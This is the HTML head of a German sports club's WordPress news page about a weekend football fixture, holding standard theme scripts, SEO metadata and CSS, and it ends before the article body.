

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/
body_size: 96538
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://hsc-holzwickede.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/hsc-holzwickede.de\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sonntag gegen Gütersloh - U23 nach Alstedde &#8211; Holzwickeder Sport Club e.V.</title>
	<link rel="canonical" href="https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sonntag gegen Gütersloh - U23 nach Alstedde &#8211; Holzwickeder Sport Club e.V." />
	<meta property="og:description" content="Q: HA &nbsp; &nbsp; . &nbsp; &nbsp;" />
	<meta property="og:url" content="https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/" />
	<meta property="og:site_name" content="Holzwickeder Sport Club e.V." />
	<meta property="article:publisher" content="https://www.facebook.com/HolzwickederSC/" />
	<meta property="article:published_time" content="2021-10-30T07:33:45+00:00" />
	<meta property="og:image" content="https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-scaled.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lars Rohwer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Lars Rohwer" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/#article","isPartOf":{"@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/"},"author":{"name":"Lars Rohwer","@id":"https://hsc-holzwickede.de/#/schema/person/6eb85bc68f0eddcd30241c1f5fd42729"},"headline":"Sonntag gegen Gütersloh &#8211; U23 nach Alstedde","datePublished":"2021-10-30T07:33:45+00:00","mainEntityOfPage":{"@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/"},"wordCount":14,"publisher":{"@id":"https://hsc-holzwickede.de/#organization"},"image":{"@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/#primaryimage"},"thumbnailUrl":"https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-scaled.jpg","articleSection":{"1":"Fussball","2":"Senioren"},"inLanguage":"de"},{"@type":"WebPage","@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/","url":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/","name":"Sonntag gegen Gütersloh - U23 nach Alstedde &#8211; Holzwickeder Sport Club e.V.","isPartOf":{"@id":"https://hsc-holzwickede.de/#website"},"primaryImageOfPage":{"@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/#primaryimage"},"image":{"@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/#primaryimage"},"thumbnailUrl":"https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-scaled.jpg","datePublished":"2021-10-30T07:33:45+00:00","breadcrumb":{"@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/#primaryimage","url":"https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-scaled.jpg","contentUrl":"https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-scaled.jpg","width":2000,"height":1500},{"@type":"BreadcrumbList","@id":"https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://hsc-holzwickede.de/"},{"@type":"ListItem","position":2,"name":"Neuigkeiten","item":"https://hsc-holzwickede.de/neuigkeiten/"},{"@type":"ListItem","position":3,"name":"Sonntag gegen Gütersloh &#8211; U23 nach Alstedde"}]},{"@type":"WebSite","@id":"https://hsc-holzwickede.de/#website","url":"https://hsc-holzwickede.de/","name":"Holzwickeder Sport Club e.V.","description":"Dein Verein seit 1912","publisher":{"@id":"https://hsc-holzwickede.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hsc-holzwickede.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://hsc-holzwickede.de/#organization","name":"Holzwickeder Sport Club e.V.","url":"https://hsc-holzwickede.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/#/schema/logo/image/","url":"https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1.png","contentUrl":"https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1.png","width":512,"height":512,"caption":"Holzwickeder Sport Club e.V."},"image":{"@id":"https://hsc-holzwickede.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HolzwickederSC/","https://www.instagram.com/HolzwickederSC/"]},{"@type":"Person","@id":"https://hsc-holzwickede.de/#/schema/person/6eb85bc68f0eddcd30241c1f5fd42729","name":"Lars Rohwer","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4b0eaa748f9d2062d91595ccf15eeb95e9ac82f07fd3e7b33e8af314e71e8f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4b0eaa748f9d2062d91595ccf15eeb95e9ac82f07fd3e7b33e8af314e71e8f2?s=96&d=mm&r=g","caption":"Lars Rohwer"},"url":"https://hsc-holzwickede.de/author/lars-rohwer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel="alternate" type="application/rss+xml" title="Holzwickeder Sport Club e.V. &raquo; Feed" href="https://hsc-holzwickede.de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hsc-holzwickede.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhsc-holzwickede.de%2Fsonntag-gegen-guetersloh-u23-nach-alstedde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hsc-holzwickede.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhsc-holzwickede.de%2Fsonntag-gegen-guetersloh-u23-nach-alstedde%2F&#038;format=xml" />
<meta content="Milo Super Theme v.1.1.2" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hsc-holzwickede.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hsc-holzwickede.de/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
